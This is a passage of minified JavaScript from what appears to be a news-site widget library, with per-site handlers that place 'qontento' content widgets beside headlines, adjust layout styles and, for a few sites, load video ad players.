n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".img-scale-animate , .media , .general , .grid-item-1 , .post , .owl-item"),U.MarkThumbnail("img.img-fluid , img.img-responsive , .img-scale-animate>a>img"),U.MarkHeadline(".title-medium-light>a , .title-medium-dark>a , .post-cat-title>a , .title-semibold-dark>a , .title-regular-light>a , .entry-content>h3>a , .post-title>a")},shillongtoday:()=>{U.TargetLinkChildAppendToParent("a>.rpwwt-post-title",1),U.TargetContainerAppendToParent(".post-title"),U.TargetContainerAppendToParent(".pt-cv-title"),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title"),U.TargetLinkChildAppendToParent("a.relpost-block-single>.relpost-custom-block-single>.relpost-block-single-text");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".pt-cv-content-item ,  ul.wp-block-latest-posts__list > li , .carousel-item , .grid-item , .slide-item , .post-item , .ticker-item"),U.MarkThumbnail(".post-thumb>a , .feature_image>a , .post-thumb-wrap>a , .pt-cv-thumb-wrapper>a"),U.MarkHeadline("a>.rpwwt-post-title , .post-title>a , .pt-cv-title>a , a.wp-block-latest-posts__post-title , a.relpost-block-single>.relpost-custom-block-single>.relpost-block-single-text")},vannewsagency:()=>{U.TargetLinkAppendToParent(".post-text>a.pp-title"),U.TargetLinkAppendToParent(".caption>a"),U.TargetLinkAppendToParent(".sc-text>a.power"),U.TargetLinkAppendToParent(".popular-grid>a.title"),U.TargetLinkAppendToParent(".related-grids>h5>a");const e=document.querySelectorAll(".w3ls_market_video_grid1>a");for(let t=0;t<e.length;t++){const n=e[t];let o=n.href;if(n.parentNode.querySelector("[qontento-widget]")||!o)continue;if(!U.checkDomain(o))continue;const a=U.createQontentoWidget(o);n.parentNode.parentNode.parentNode.insertBefore(a,n.parentNode.parentNode)}let t=document.querySelector(".main-body .single-page .single-post>.blog-posts>h3.post");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}},dharanews:()=>{U.TargetLinkAppendToParent(".news_box>.row>.col-8>p.m-0>a");let e=document.querySelector(".box-shadow>h3.text-justify");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},delhilivenews:()=>{U.TargetLinkAppendToParent(".category_row.module>aside>div>p>a"),U.TargetLinkAppendToParent(".item>h3>a"),U.TargetLinkAppendToParent("p.cat_info>a"),U.TargetLinkAppendToParent("li.cat_info>.row>.max-lines>a , li.cat_info>.row>.max-lines>p>a");let e=document.querySelector("article.post-content>#impt>div>h2");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll("ol.carousel-indicators>li").forEach((e=>{e.style.overflow="hidden"})),document.querySelectorAll("li.cat_info").forEach((e=>{e.style.height="120px"})),document.querySelectorAll(".max-lines a").forEach((e=>{e.style.display="inline-block",e.style.maxHeight="3.6em",e.style.overflow="hidden"})),document.querySelectorAll("p.cat_info").forEach((e=>{e.style.height="280px"})),document.querySelectorAll(".item>h3>.qx-heading").forEach((e=>{e.style.setProperty("display","inline","important")}))},kannadammanews:()=>{U.TargetContainerAppendToParent(".post-title"),U.TargetLinkAppendToParent(".wp-block-latest-posts__list.wp-block-latest-posts > li > a");let e=document.querySelector(".single.single-post h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget].qx-article").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},newstodaynetwork:()=>{U.aapkikhabar(),U.TargetLinkChildAppendToParent("a>h3.itemTitle",1),U.TargetLinkAppendToParent("h3.itemTitle>a"),U.TargetLinkAppendToParent(".rhs.colombiaonesuccess>div>div>div>div>h2>a"),document.querySelectorAll(".opinion>.lhs.colombiaonesuccess>div>div>div>h3.itemTitle").forEach((e=>{e.style.display="inline-block",e.style.height="initial";const t=e.querySelector("a");t&&(t.style.display="inline-block",t.style.maxHeight="4.2em",t.style.overflow="hidden")})),document.querySelectorAll(".native-items>div>div.rhs.colombiaonesuccess>div>div>div>div>h2").forEach((e=>{e.style.display="initial",e.style.maxHeight="initial"}))},newsliveindia:()=>{U.xtratime(),document.querySelectorAll(".hot-item").forEach((e=>{e.style.height="initial"})),document.querySelectorAll(".freeDemos-wera .widget-content, .FreeDemos-wera .widget-content").forEach((e=>{e.style.marginTop="initial"}))},news4update:()=>{U.padhaikare(),U.TargetContainerAppendToParent(".post-title"),U.TargetLinkChildAppendToParent(".featured-desc>a>.title",1),U.TargetLinkChildAppendToParent(".slider-details>a>.slide-title",1),document.querySelectorAll(".besides-slider .beside-thumb img").forEach((e=>{e.style.height="172px"}))},awazplus:()=>{U.TargetLinkAppendToParent(".block_home_news_post>p.title>a"),U.TargetLinkAppendToParent(".article>.text>p.title>a"),U.TargetLinkAppendToParent(".post-content>.title>a"),U.TargetLinkAppendToParent("ul.slides>li>.title>a"),U.TargetLinkAppendToParent(".post_text_wrapper>h3>a"),U.TargetLinkAppendToParent(".home_category_news_small>h3>a"),U.TargetLinkAppendToParent("article.first_post>h3>a"),document.querySelectorAll("li>.slide>.caption>p.title").forEach((e=>{if(e.parentNode.querySelector("[qontento-widget]"))return;const t=e.parentNode.parentNode.querySelector("a");if(t&&t.href){const n=t.href;if(!U.checkDomain(n))return;let o=U.createQontentoWidget(n);e.parentNode.insertBefore(o,e.nextSibling)}}));const e=document.querySelector("article.news.hentry>h2.page-title");if(e&&0===e.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.appendChild(n)}document.querySelectorAll(".home_category_news .block_home_post .post-content, .home_reviews .block_home_post .post-content").forEach((e=>{e.style.height="100px",e.style.marginTop="-117px"})),document.querySelectorAll(".widget_recent_blogposts .article .text").forEach((e=>{e.style.height="70px",e.style.marginTop="-83px"})),document.querySelectorAll("#news_style1_header .post_text_wrapper").forEach((e=>{e.style.height="80px",e.style.marginTop="-94px"})),document.querySelectorAll(".two_columns_news .home_category_news_small .post-content").forEach((e=>{e.style.height="96px",e.style.marginTop="-112px"}))},fastnewstv:()=>{U.newsliveindia(),U.TargetLinkAppendToParent("ul>li>.item-title>a"),U.TargetLinkAppendToParent(".item-content>.item-title>a"),U.TargetLinkChildAppendToSelf("ul.featured-widget-list>li>a>h5",1),U.travelfastnewstv(),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title");let e=document.querySelector("h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}const t=document.querySelectorAll(".qx-heading h5");for(let e=0;e<t.length;e++)t[e].style.fontFamily="initial"},thebarmertimes:()=>{U.TargetLinkChildAppendToParent("a>.mvp-widget-feat2-right-cont>.mvp-widget-feat2-right-text>h2",3),U.TargetLinkChildAppendToParent("a>.mvp-feat1-pop-cont>.mvp-feat1-pop-text>h2",3),U.TargetLinkChildAppendToParent("a>.mvp-feat1-sub-cont>.mvp-feat1-sub-text>h2",3),U.TargetLinkChildAppendToParent("a>.mvp-feat1-feat-wrap>.mvp-feat1-feat-text>h2",3),U.TargetLinkChildAppendToParent("a>.mvp-widget-feat1-top-story>.mvp-widget-feat1-top-text>h2",3),U.TargetLinkChildAppendToParent("a>.mvp-widget-feat1-bot-story>.mvp-widget-feat1-bot-text>h2",3),U.TargetLinkChildAppendToParent("a>.mvp-widget-feat2-left-cont>.mvp-feat1-feat-text>h2",3),U.udaipurnewschannel(),document.querySelectorAll(".mvp-widget-feat2-right-cont").forEach((e=>{e.style.height="340px"}))},ash24news:()=>{U.jharkhandfiles(),document.querySelectorAll(".no-gutter-col h3.article-title").forEach((e=>{e.style.maxHeight="2.7em",e.style.overflow="hidden"}))},khulasapost:()=>{U.titleClass();const e=document.querySelector(".post-content>h1.title");if(e&&0===e.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.appendChild(n)}},ttinews:()=>{U.TargetLinkAppendToParent(".slider-post>.post-text>h2>a"),U.TargetLinkAppendToParent(".post-info-2>h4>a.title");const e=document.querySelector(".post_details_inner>.post_details_block>h2.news_title");if(e&&0===e.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.appendChild(n)}},cbnews:()=>{U.TargetLinkChildAppendToParent("a.post-link>.post>.post-snippet-text>.post-title.entry-title>.post-titletext",4),U.TargetLinkChildAppendToParent("a>article>.post>.post-snippet-text>.post-title.entry-title>.post-titletext",5);const e=document.querySelector(".post-outer>.post-full>.post-title.entry-title");if(e&&0===e.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.appendChild(n)}document.querySelectorAll("a.post-link>.post, a.post-link .post-snippet-text, a.post-link .entry-title.post-title, a>article>.post, a>article .post-snippet-text, a>article .entry-title.post-title").forEach((e=>{e.style.height="initial"})),U.MarkArticleContainer(".post"),U.MarkHeadline("a.post-link>.post>.post-snippet-text>.post-title.entry-title>.post-titletext"),U.MarkHeadline("a>article>.post>.post-snippet-text>.post-title.entry-title>.post-titletext"),U.MarkThumbnail("a .snippet-thumbnail>img")},jantak:()=>{U.punefoodblog(),U.TargetLinkAppendToParent("a.wp-block-latest-posts__post-title"),U.TargetContainerAppendToParent(".jp-relatedposts-post-title")},travelfastnewstv:()=>{U.TargetContainerAppendToParent("h3.itemTitle"),U.TargetContainerAppendToParent(".item>.itemTitle"),U.TargetContainerAppendToParent("h2.postTitle"),U.TargetContainerAppendToParent("h2.post-title"),U.TargetContainerAppendToParent(".item-content>.item-title"),U.TargetLinkChildAppendToParent("ul.featured-widget-list>li>a>h5",1),U.TargetLinkAppendToParent(".separator>b>a");let e=document.querySelector("article.post>h1.postTitle");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},lakecitynews:()=>{U.vishwajagran();let e=document.querySelector(".single.single-post article.post>.page-title>h2");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},apmnews:()=>{U.TargetContainerAppendToParent(".news-title"),U.TargetLinkAppendToParent(".widget_recent_entries>ul>li>a");let e=document.querySelector(".single.single-post article.post h3.section-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},artsfastnewstv:()=>{U.kalimpongnewsexpress();let e=document.querySelector("h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},nationalwebmedia:()=>{U.jharkhandfiles(),U.TargetContainerAppendToParent(".cvmm-post-title")},shaharyaar:()=>{U.padhaikare();let e=document.querySelector(".single.single-post .new-text>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll(".elementskit-box-body h3.elementskit-info-box-title").forEach((e=>{if(e.parentNode.querySelector("[qontento-widget]"))return;const t=e.parentElement.parentElement.querySelector("a");if(t&&t.href){const n=t.href;if(!U.checkDomain(n))return;let o=U.createQontentoWidget(n);e.parentNode.insertBefore(o,e.nextSibling)}}))},bharat9:()=>{U.livebharatnews(),U.TargetLinkAppendToParent("a.gs-title")},livebharatnews:()=>{U.TargetLinkChildAppendToParent("a>div>h2.itemTitle",2),U.TargetLinkChildAppendToParent("a>h2.itemTitle",1),U.TargetLinkChildAppendToParent(".business-news-section a>h2",1),U.TargetLinkChildAppendToParent(".native-items.topStories>.rhs.colombiaonesuccess>div>div>div>a>div>h2",2),U.TargetLinkChildAppendToParent(".native-items>.rhs.colombiaonesuccess.increment-counter a>h2",1),document.querySelectorAll(".native-items>.rhs.colombiaonesuccess.increment-counter a>h2").forEach((e=>{e.style.display="initial",e.style.maxHeight="initial"}));const e=document.querySelector("h1.story-heading");if(e&&0!==e.parentNode.querySelectorAll("[qontento-widget]").length){const t=e.parentNode.querySelectorAll("[qontento-widget]")[0],n=t.getAttribute("data-url");U.checkDomain(n)||t.remove()}if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll(".container-fluid>.row>.col-md-12>div.colombiaonesuccess>div>div>div>a>div").forEach((e=>{0===e.classList.length&&(e.style.height="initial")})),document.querySelectorAll(".col-sm-6>div.postRow>.lhs.colombiaonesuccess>div>div>a>div").forEach((e=>{e.style.height="initial"}))},mgnewsindia:()=>{U.xtratime(),document.querySelectorAll(".qx-heading").forEach((e=>{e.style.setProperty("display","inline-block","important")})),setTimeout((()=>{document.querySelectorAll(".bx-wrapper>.bx-viewport").forEach((e=>{e.style.height="initial"}))}),1500),document.querySelectorAll(".default-news>.single-article.clearfix>figure>a>img").forEach((e=>{e.style.height="220px"}))},sunaadnews:()=>{U.looknewsindia(),document.querySelectorAll(".cat-box-content>.group_items-box,.cat-box-content>.recent-item").forEach((e=>{e.style.height="250px",e.querySelector(".scroll-item")&&(e.querySelector(".scroll-item").style.height="initial")})),document.querySelectorAll("li.first-news").forEach((e=>{e.style.height="initial"})),document.querySelectorAll(".qx-heading").forEach((e=>{e.style.setProperty("display","inline-block","important")}))},rajasthanichirag:()=>{U.TargetContainerAppendToParent(".details>h4"),U.TargetContainerAppendToParent(".rn-title>h3"),U.TargetContainerAppendToParent(".sb-item.post>h3"),U.TargetContainerAppendToParent(".news-summary>h3"),U.TargetContainerAppendToParent(".post-container.post-recent>h3"),U.TargetContainerAppendToParent(".post-container.post-old>h4"),U.TargetContainerAppendToParent(".bp-head>h2"),U.TargetContainerAppendToParent("ul.single-related-posts>li>h4")},punjab365news:()=>{U.TargetContainerAppendToParent(".post-title"),U.TargetContainerAppendToParent(".nv-post-title"),U.entryTitleAndRecent()},hellorajasthan:()=>{U.ghanteonline(),U.TargetLinkChildAppendToParent("a.yarpp-thumbnail>span.yarpp-thumbnail-title",1),U.TargetLinkAppendToParent(".amp-related-text>h3>a"),U.TargetLinkAppendToParent("h4>span.amp-wp-cc68ddc>a.amp-wp-cc68ddc");let e=document.querySelector("h1.amp-wp-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll(".yarpp-thumbnails-horizontal a.yarpp-thumbnail").forEach((e=>{e.style.height="420px"}))},jaisalmernews:()=>{if(U.entryTitleAndRecent(),U.kashmirglacier(),U.TargetLinkAppendToParent(".amp-related-text>h3>a"),U.TargetLinkAppendToParent("li.jp-related-posts-i2__post-link>a"),U.TargetLinkAppendToParent(".widget_top-posts>ul>li>a"),U.TargetLinkAppendToParent(".widget_rss>ul>li>a"),0===document.querySelectorAll(".jeg_inner_content [id^='_vidverto-'] , .entry-content>p [id^='_vidverto-']").length&&document.querySelectorAll(".jeg_inner_content , .entry-content>p")[0]){const e=document.querySelectorAll(".jeg_inner_content , .entry-content>p")[0];if(e&&"none"!==getComputedStyle(e).display){e.firstChild;const t=document.createElement("script");t.innerHTML='!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-113c4be1338a3021c1c9bc5b4cf35fde");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("10492",t,{width:720,height:405})}))}(window,document);',t.id="_vidverto-113c4be1338a3021c1c9bc5b4cf35fde",e.append(t)}}let e=document.querySelector("h1.amp-wp-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},swarnimbharatnews:()=>{U.TargetLinkAppendToParent(".twp-post-title>a"),U.TargetLinkAppendToParent(".twp-desc>h5>a"),U.TargetLinkAppendToParent(".twp-desc>h4>a"),U.TargetLinkAppendToParent(".twp-feature-post>.twp-desc>h3>a , .twp-full-post-without-overlay>.twp-desc>h3>a , .twp-related-post>.twp-desc>h3>a "),U.TargetLinkAppendToParent(".twp-title-section>h2>a"),U.TargetLinkAppendToParent(".twp-single-next-post>h2>a"),U.TargetContainerAppendToParent(".entry-title");let e=document.querySelector("h1.entry-title1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},bundelkhandnews:()=>{U.TargetContainerAppendToParent("h3.title, .col-sm-3 h5.title");const e=document.querySelectorAll(".caption>.title");for(let t=0;t<e.length;t++){const n=e[t];if(n.parentNode.querySelector("[qontento-widget]"))continue;const o=n.parentNode.parentNode.querySelectorAll("a")[1];if(o&&o.href){const e=o.href;if(!U.checkDomain(e))continue;let t=U.createQontentoWidget(e);n.parentNode.insertBefore(t,n.nextSibling)}}let t=document.querySelector(".post-content>h1.title");if(t&&0===t.parentNode.querySelectorAll("[qontento-widget]").length){const e=window.location.href;let n=U.createQontentoWidget(e,!0);t.parentNode.insertBefore(n,t.nextSibling)}U.MarkArticleContainer("ul.f-random-list>li , .post-item-horizontal , .post-item-mid , .post-item , .post-item-video-big , .post-item-small , .recommended-posts-first , .featured-box , .featured-slider-item , .menu-post-item"),U.MarkHeadline("h3.title > a , .col-sm-3 h5.title > a"),U.MarkThumbnail(".post-item-image>a>img , .post-item-image>a>div.img-container>img , a>img.img-post"),U.MarkOverlay("a.img-link .box-inner>a>.overlay , .post-item-image>a>.overlay")},khabarapkeliye:()=>{U.kashmirglacier(),U.TargetLinkAppendToParent("ul.monsterinsights-widget-popular-posts-list>li>a")},xortechsmediatimes:()=>{U.wordpress();const e=document.querySelector(".td_block_inner>.td-trending-now-wrapper>.td-trending-now-display-area");e&&(e.style.height="72px")},sudarshannews:()=>{U.TargetLinkAppendToParent(".bannewboxdata>h2>a"),U.TargetLinkChildAppendToParent(".newssublist>a>.newslistdata>p",2),U.TargetLinkChildAppendToParent(".newssublistnimg>a>p",1),U.TargetLinkChildAppendToParent(".livenewlist>a>p",1),U.TargetLinkAppendToParent(".bannewboxdata>h3>a"),U.TargetLinkChildAppendToParent(".bloglistblog>a>.newslistdata>p",2),U.TargetLinkAppendToParent(".janchoupallistimgdata>p>a"),U.TargetLinkAppendToParent(".fletest-news>ul>li>a");let e=document.querySelector(".detailnewsbx>h1.detailname");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},munaadi:()=>{U.TargetLinkAppendToSelf("a.h2 , a.h4 , a.h6");let e=document.querySelector(".container h1.mb-3.text-secondary.text-uppercase.font-weight-bold");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll(".d-flex.align-items-center.bg-white.mb-3").forEach((e=>{e.style.height="200px"})),U.MarkArticleContainer(".col-lg-5>.row>.col-md-6"),U.MarkArticleContainer("owl-item"),U.MarkArticleContainer(".col-lg-6"),U.MarkArticleContainer(".d-flex.align-items-center"),U.MarkHeadline("a.h2 , a.h4 , a.h6"),U.MarkThumbnail("a>img.img-fluid")},centralmusicinstitute:()=>{U.TargetLinkAppendToParent("h1.blog-title>a");let e=document.querySelector(".blog-item-title>h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},mewadnews:()=>{U.crimemailnews(),U.TargetLinkAppendToParent("#recent-posts>ul>li>div>a"),U.TargetLinkChildAppendToSelf("#featuredpostside>.sliderx>ul.rcentside>li>a>h4",1),U.TargetLinkAppendToParent(".popular-posts>ul>li>a")},mttvindia:()=>{U.TargetLinkAppendToParent(".text-box>h3>a"),U.TargetContainerAppendToParent(".entry-title");let e=document.querySelector("h1.single_post_title_main");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},mirzapurnewsbulletin:()=>{U.TargetLinkAppendToParent("a.catg_title"),U.TargetLinkAppendToParent("h2>a.slider_tittle"),U.TargetLinkAppendToParent("li>figure>figcaption>a");let e=document.querySelector("#contentSection .single_page>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll(".latest_post_container").forEach((e=>{e.style.overflow="auto"}))},policewala:()=>{U.TargetContainerAppendToParent(".jl_fe_title");let e=document.querySelector(".single.single-post h1.jl_head_title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer(".jl_cgrid_layout , .jl_mmlist_layout , .jl_ov_layout , .jl_ov_el , .jl_clist_layout"),U.MarkHeadline(".jl_fe_title>a"),U.MarkThumbnail("a.jl_imgl"),U.MarkOverlay(".jl_cap_ov")},chandigarhnews:()=>{U.TargetLinkChildAppendToParent("a>.desc>h3",2),U.TargetLinkChildAppendToParent("td>a.newspage>h2",1);let e=document.querySelector(".single.single-post h1#NEWSHEAD");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},nationtaknews:()=>{U.padhaikare(),U.TargetLinkAppendToParent(".portfolio-content>h3>a"),U.TargetLinkAppendToParent(".portfolio-content>div>h4>a"),U.TargetLinkChildAppendToParent("a>div>div>div>div>div>div.overlay-details>h2.item-title",7);const e=document.querySelector("#qx-popup-container");e&&(e.style.fontFamily="initial");const t=document.querySelectorAll(".qx-heading h5");for(let e=0;e<t.length;e++)t[e].style.fontFamily="initial"},gajabharyana:()=>{U.jharkhandfiles(),U.entryTitleClass(),U.MarkThumbnail(".em-figure-link"),U.MarkArticleContainer(".full-item"),U.MarkThumbnail("a.post-thumb"),U.MarkArticleContainer("article>.archive-layout-list"),U.MarkHeadline(".entry-title>a")},pardafash:()=>{U.pahadkasach(),document.querySelectorAll(".vertical-slider .swiper-slide").forEach((e=>{e.style.height="unset"}))},jansandeshonlinenew:()=>{U.titleClass(),U.postTitle(),U.e2newz(),U.MarkArticleContainer(".p-wrap "),U.MarkHeadline(".entry-title > a , .post-title > a"),U.MarkThumbnail("a.p-flink")},todaycrimenews:()=>{U.xtratime(),document.querySelectorAll(".owl-carousel .owl-stage-outer").forEach((e=>{e.style.height="270px"})),document.querySelectorAll(".qx-heading").forEach((e=>{e.style.setProperty("display","inline-block","important")})),document.querySelectorAll(".entry-title.vcard").forEach((e=>{e.style.marginBottom="0px",e.style.marginTop="0px"}));const e=document.querySelector("h1.entry-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},upfighttimes:()=>{U.xtratime(),document.querySelectorAll(".post-boxed").forEach((e=>{e.style.minHeight="140px"}))},trendsofdiscover:()=>{U.TargetLinkChildAppendToParent("a>div>h3.itemTitle",2),U.TargetLinkChildAppendToParent("a>h2.itemTitle",1),U.TargetLinkAppendToParent("h4>a.itemTitle"),U.TargetLinkAppendToParent("h2.itemTitle>a");const e=document.querySelector("h1.story-heading");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll("h4>a.itemTitle , h2.itemTitle>a").forEach((e=>{e.parentElement.style.display="block",e.parentElement.style.maxHeight="initial"}))},veemedicals:()=>{U.TargetContainerAppendToParent("h3.spnc-entry-title"),U.TargetLinkAppendToParent("a.jp-relatedposts-post-a");const e=document.querySelector(".single.single-post .page-title>h1");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},jantaserishtanew:()=>{if(window.self===window.top&&0===document.querySelectorAll("[id^='_vidverto-']").length&&document.querySelectorAll("article .entry-content")[0]){const e=document.querySelectorAll("article .entry-content")[0];if(e&&"none"!==getComputedStyle(e).display){const t=e.firstChild,n=document.createElement("script");n.innerHTML='!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-12e5d52601e3da9537e81984a0e5fdc0");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("10436",t,{width:720,height:405})}))}(window,document);',n.id="_vidverto-12e5d52601e3da9537e81984a0e5fdc0",e.insertBefore(n,t.nextSibling)}}U.dynamicexpress()},tcp24news:()=>{U.jantaserishta()},southlive:()=>{U.TargetContainerAppendToParent(".s-heading-title3 , .s-heading-title , .s-heading-title2 , .s-heading-title4"),U.wordpress()},todaynewsharyana:()=>{U.aapkikhabar(),document.querySelectorAll(".qx-heading").forEach((e=>{e?.style.setProperty("display","inline-block","important"),parseInt(getComputedStyle(e.parentElement).height.replace("px"))<150&&(e.parentElement.style.height="160px")}))},hindiblog:()=>{U.uttampradeshnews(),U.TargetLinkAppendToParent("a.wpp-post-title"),U.TargetContainerAppendToParent(".ultp-block-title "),U.TargetContainerAppendToParent(".wp-block-post-title ")},liberalarts:()=>{U.TargetContainerAppendToParent(".blog-post-title-color"),U.TargetLinkChildAppendToSelf("a>div.blog-post-title-font>.post-title",2);const e=document.querySelector("h1.blog-post-title-font.post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}},makdaiexpress24:()=>{if(0===document.querySelectorAll("script#kununihead").length){const e=document.createElement("script");e.setAttribute("async",!0),e.src="https://cdn.unibotscdn.com/player/mvp/player.js",e.id="kununihead",document.head.append(e)}if(0===document.querySelectorAll("script#kununibody").length){const e=document.createElement("div");e.id="div-ub-makdaiexpress24.com_1706001669275";const t=document.createElement("script");t.innerHTML=' window.unibots = window.unibots || { cmd: [] };\n                   unibots.cmd.push(function() { unibotsPlayer("makdaiexpress24.com_1706001669275") });',t.id="kununibody",e.append(t),document.body.append(e)}U.TargetLinkAppendToParent("a.post-url"),document.querySelectorAll(".qx-heading").forEach((e=>{e.style.setProperty("clear","initial","important")}));const e=document.querySelector(".single.single-post h1.single-post-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}U.MarkArticleContainer("article.type-post , div.type-post"),U.MarkHeadline("a.post-url"),U.MarkThumbnail("a.img-holder , a.img-cont"),U.MarkOverlay("a.slide-a")},tirandaj:()=>{U.TargetLinkChildAppendToParent("a.slide-a>div>div>div>div>div>div.slide-text>div.slider-header",7),U.TargetLinkChildAppendToParent("a.hunted-posts-widget>div>div>div.listing-title",3),U.TargetLinkChildAppendToParent("a.hunted-posts-widget>div>div.listing-title",2),U.TargetLinkChildAppendToParent("a.hunted-posts-widget>div>div>div>div>span.widget-listing-z-title",5),U.TargetLinkChildAppendToParent("a>.post-styleZ-inner>.post-styleZ-info>.table-cell-middle>.listing-title>.home-listing-title",5),U.TargetLinkAppendToParent(".listing-title>h1.home-listing-title-inner>a");const e=document.querySelector(".single.single-post h1.header-area-title");if(e&&0===e.parentNode.querySelectorAll("[qontento-widget]").length){const t=window.location.href;let n=U.createQontentoWidget(t,!0);e.parentNode.insertBefore(n,e.nextSibling)}document.querySelectorAll("a.hunted-posts-widget>div>div>div>div>span.widget-listing-z-title").forEach((e=>{e.style.maxHeight="2.2em",e.style.overflow="hidden"})),U.MarkArticleContainer("a.slide-a , .hunted-posts-widget , article.post"),U.MarkThumbnail("img.wp-post-image"),U.MarkHeadline("a.slide-a>div>div>div>div>div>div.slide-text>div.slider-header , a.hunted-posts-widget>div>div>div.listing-title , a.hunted-posts-widget>div>div.listing-title , a.hunted-posts-widget>div>div>div>div>span.widget-listing-z-title , a>.post-styleZ-inner>.post-styleZ-info>.table-cell-middle>.listing-title>.home-listing-title , 